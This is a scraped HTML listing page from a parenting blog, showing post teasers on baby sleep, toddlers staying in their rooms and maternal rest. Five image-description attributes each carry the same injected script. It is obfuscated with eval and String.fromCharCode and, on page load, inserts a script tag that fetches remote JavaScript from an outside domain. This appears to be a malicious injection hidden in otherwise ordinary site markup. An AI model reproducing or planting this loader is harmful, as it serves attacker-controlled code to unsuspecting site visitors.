				<img width="571" height="428" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/01/1653427390_91a800e366_z-e1517345779623.jpg?fit=571%2C428&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Why is My Baby Suddenly Waking up at Night Again? (Part 1)" decoding="async" loading="lazy" data-attachment-id="507" data-permalink="https://mommymedicine.com/why-is-my-baby-suddenly-waking-up-at-night-again/1653427390_91a800e366_z/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/01/1653427390_91a800e366_z-e1517345779623.jpg?fit=571%2C428&amp;ssl=1" data-orig-size="571,428" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Why is My Baby Suddenly Waking up at Night Again? (Part 1)" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/01/1653427390_91a800e366_z-e1517345779623.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/01/1653427390_91a800e366_z-e1517345779623.jpg?fit=571%2C428&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/toddler/" rel="category tag">Toddler</a>

							
								<a href="https://mommymedicine.com/category/uncategorized/" rel="category tag">Uncategorized</a>

							
								<a href="https://mommymedicine.com/category/young-family/" rel="category tag">Young Family</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/why-is-my-baby-suddenly-waking-up-at-night-again/" rel="bookmark">Why is My Baby Suddenly Waking up at Night Again? (Part 1)</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2020/05/Jessica-Hines-Profile-Pic-150x150.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/jessica/">Jessica Hines</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2018/01/29/" rel="bookmark"><time class="entry-date published" datetime="2018-01-29T15:13:38-07:00">January 29, 2018</time><time class="updated" datetime="2018-02-15T10:28:58-07:00">February 15, 2018</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				Why is My Baby Suddenly Waking up at Night Again? (Part 1) Nothing makes you feel like a detective faster than trying to figure out why your baby is suddenly...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-506 -->
<article id="post-359" class="post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-chores category-discipline category-germs category-housework category-meals category-mental-health category-new-baby category-potty-training category-sleep category-toddler category-travel category-young-family tag-do-i-vaccinate tag-homeschooling tag-how-does-mommy-medicine-work tag-mommy-answers tag-potty-training tag-tricks-and-tips tag-weaning-your-child tag-what-pace-do-i-vaccinate-my-child tag-why-is-my-baby-crying"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/mommy-medicine-work-mommy-answers/" aria-hidden="true" tabindex="-1">

				<img width="750" height="500" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?fit=750%2C500&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="How Does Mommy Medicine Work?" decoding="async" loading="lazy" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?resize=177%2C118&amp;ssl=1 177w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?w=1500&amp;ssl=1 1500w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="361" data-permalink="https://mommymedicine.com/mommy-medicine-work-mommy-answers/mommymedicine-2/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?fit=1920%2C1280&amp;ssl=1" data-orig-size="1920,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Mommy Answers" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/07/mommymedicine-1.jpg?fit=750%2C500&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/chores/" rel="category tag">Chores</a>

							
								<a href="https://mommymedicine.com/category/discipline/" rel="category tag">Discipline</a>

							
								<a href="https://mommymedicine.com/category/germs/" rel="category tag">Germs</a>

							
								<a href="https://mommymedicine.com/category/housework/" rel="category tag">Housework</a>

							
								<a href="https://mommymedicine.com/category/meals/" rel="category tag">Meals</a>

							
								<a href="https://mommymedicine.com/category/mental-health/" rel="category tag">Mental Health</a>

							
								<a href="https://mommymedicine.com/category/new-baby/" rel="category tag">New Baby</a>

							
								<a href="https://mommymedicine.com/category/potty-training/" rel="category tag">Potty Training</a>

							
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/toddler/" rel="category tag">Toddler</a>

							
								<a href="https://mommymedicine.com/category/travel/" rel="category tag">Travel</a>

							
								<a href="https://mommymedicine.com/category/young-family/" rel="category tag">Young Family</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/mommy-medicine-work-mommy-answers/" rel="bookmark">How Does Mommy Medicine Work?</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2017/02/aimee.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/aimee/">AimÃ©e Elliott Ghimire</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2017/07/05/" rel="bookmark"><time class="entry-date published" datetime="2017-07-05T11:01:09-07:00">July 5, 2017</time><time class="updated" datetime="2017-07-05T21:24:02-07:00">July 5, 2017</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				Providing Mommy Answers! So, I definitely have some OCD tendencies. And this in addition to being very, very Type A. Mix these two ingredients with being a new mom &amp;...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-359 -->
<article id="post-240" class="post-240 post type-post status-publish format-standard has-post-thumbnail hentry category-new-baby category-sleep tag-baby-to-sleep-on-their-own tag-how-can-i-get-my-baby-to-sleep-without-being-held tag-how-do-i-get-my-baby-to-sleep-without-being-held tag-how-do-you-get-a-baby-to-sleep-without-being-held"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/can-get-baby-sleep-without-held/" aria-hidden="true" tabindex="-1">

				<img width="750" height="1125" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?fit=750%2C1125&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="How can I get my baby to sleep without being held?" decoding="async" loading="lazy" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?w=800&amp;ssl=1 800w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?resize=683%2C1024&amp;ssl=1 683w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="256" data-permalink="https://mommymedicine.com/can-get-baby-sleep-without-held/sleeping-baby-4/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?fit=800%2C1200&amp;ssl=1" data-orig-size="800,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="How do I get my Baby to Sleep without being held?" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/05/sleeping-baby-4.png?fit=683%2C1024&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/new-baby/" rel="category tag">New Baby</a>

							
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/can-get-baby-sleep-without-held/" rel="bookmark">How can I get my baby to sleep without being held?</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2017/04/Kirstie-profile-.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/kirstie-macleod/">Kirstie MacLeod</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2017/05/24/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T13:14:30-07:00">May 24, 2017</time><time class="updated" datetime="2017-06-27T08:03:42-07:00">June 27, 2017</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				How can I get my baby to sleep without being held? Today I am going to give you a put-your-baby-to-sleep-without-nursing-and-not-attached-to-you idea. I didn&#039;t figure this one out until my third,...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-240 -->
<article id="post-212" class="post-212 post type-post status-publish format-standard has-post-thumbnail hentry category-sleep category-toddler tag-early-mornings tag-how-do-i-get-my-kid-to-stay-asleep tag-how-do-i-get-my-toddler-to-stay-in-their-room-past-5-am tag-how-do-i-get-my-toddler-to-stay-in-their-room tag-morning-box tag-sleep"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/get-toddler-preschooler-stay-room-past-5/" aria-hidden="true" tabindex="-1">

				<img width="750" height="1125" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?fit=750%2C1125&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="How Do I Get my Toddler or Preschooler to Stay in Their Room Past 5 am?" decoding="async" loading="lazy" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?w=800&amp;ssl=1 800w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?resize=683%2C1024&amp;ssl=1 683w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="286" data-permalink="https://mommymedicine.com/get-toddler-preschooler-stay-room-past-5/3-2/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?fit=800%2C1200&amp;ssl=1" data-orig-size="800,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="How do I get my toddler to stay in their room so I can sleep?" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/04/3.png?fit=683%2C1024&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/toddler/" rel="category tag">Toddler</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/get-toddler-preschooler-stay-room-past-5/" rel="bookmark">How Do I Get my Toddler or Preschooler to Stay in Their Room Past 5 am?</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2017/04/Kirstie-profile-.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/kirstie-macleod/">Kirstie MacLeod</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2017/04/03/" rel="bookmark"><time class="entry-date published" datetime="2017-04-03T12:12:42-07:00">April 3, 2017</time><time class="updated" datetime="2017-07-02T18:46:28-07:00">July 2, 2017</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				How Do I Get my Toddler to Stay in Their Room Past 5 am? 5:30 am: The windows are dark and youâ€™re staring into space with a cup of coffee...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-212 -->
<article id="post-141" class="post-141 post type-post status-publish format-standard has-post-thumbnail hentry category-mental-health category-new-baby category-sleep category-toddler tag-how-do-i-get-sleep-as-a-mom tag-how-do-i-get-sleep-as-a-mother tag-mommy-sleep"  data-mh="article-panel"  data-aos="fade-up" data-aos-delay="300" >

			<div class="article-wrapper">
			
		
		<div class="post-thumbnail" >
			
			<a href="https://mommymedicine.com/good-nights-sleep-when-you-have-kids/" aria-hidden="true" tabindex="-1">

				<img width="750" height="1125" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?fit=750%2C1125&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="A Good Night&#8217;s Sleep" decoding="async" loading="lazy" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?w=800&amp;ssl=1 800w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?resize=683%2C1024&amp;ssl=1 683w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="338" data-permalink="https://mommymedicine.com/good-nights-sleep-when-you-have-kids/1-11/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?fit=800%2C1200&amp;ssl=1" data-orig-size="800,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="listening to your mommy instincts and getting a good nights sleep" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2017/02/1-5.png?fit=683%2C1024&amp;ssl=1" />
			</a>

			
        </div>
		
		<div class="article-details">
			
			
				<header class="entry-header">

					<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a href="https://mommymedicine.com/category/mental-health/" rel="category tag">Mental Health</a>

							
								<a href="https://mommymedicine.com/category/new-baby/" rel="category tag">New Baby</a>

							
								<a href="https://mommymedicine.com/category/sleep/" rel="category tag">Sleep</a>

							
								<a href="https://mommymedicine.com/category/toddler/" rel="category tag">Toddler</a>

							</span></div><h2 class="entry-title"><a href="https://mommymedicine.com/good-nights-sleep-when-you-have-kids/" rel="bookmark">A Good Night&#8217;s Sleep</a></h2>
					<div class="entry-meta">
                        <span class="author-img"> <img class="avatar avatar-100 photo" width="64" height="64" src="https://mommymedicine.com/wp-content/uploads/2017/02/aimee.jpg" /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://mommymedicine.com/author/aimee/">AimÃ©e Elliott Ghimire</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://mommymedicine.com/2017/02/02/" rel="bookmark"><time class="entry-date published" datetime="2017-02-02T10:12:59-07:00">February 2, 2017</time><time class="updated" datetime="2017-07-03T12:40:46-07:00">July 3, 2017</time></a></span>                    </div><!-- .entry-meta -->

				</header><!-- .entry-header -->

			
			<div class="entry-content">
				&nbsp; Before I had kids I really was pretty harsh on the young parents in my life. They&#039;d come in to work complaining about lack of sleep and I simply...			</div><!-- .entry-content -->

						<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div>

			</div>
	
</article><!-- #post-141 -->			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="media_video-3" class="widget widget_media_video"><h2 class="widget-title">About Mommy Medicine</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-141-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=4QMemRpMWoY&#038;t=11s&#038;_=1" /><a href="https://www.youtube.com/watch?v=4QMemRpMWoY&#038;t=11s">https://www.youtube.com/watch?v=4QMemRpMWoY&#038;t=11s</a></video></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://mommymedicine.com/how-potty-train-toddler-early/">How Do I Potty Train My Toddler Early?</a>
									</li>
											<li>
					<a href="https://mommymedicine.com/how-do-i-create-family-connections-during-coronavirus/">How do I Create Family Connections During the Coronavirus Crisis?</a>
									</li>
											<li>
					<a href="https://mommymedicine.com/vlog-create-healthy-family-routines-during-coronavirus/">Vlog &#8211; How do I Create Healthy Family Routines During the Coronavirus Crisis?</a>
									</li>
											<li>
					<a href="https://mommymedicine.com/how-do-i-create-healthy-family-routines-during-coronavirus/">How do I Create Healthy Family Routines during the Coronavirus Crisis?</a>
									</li>
											<li>
					<a href="https://mommymedicine.com/vlog-sanity-and-stay-home-mom-how-survive-coronavirus/">Vlog &#8211; Sanity and Stay at Home Mom: How do I Survive the Coronavirus Crisis?</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
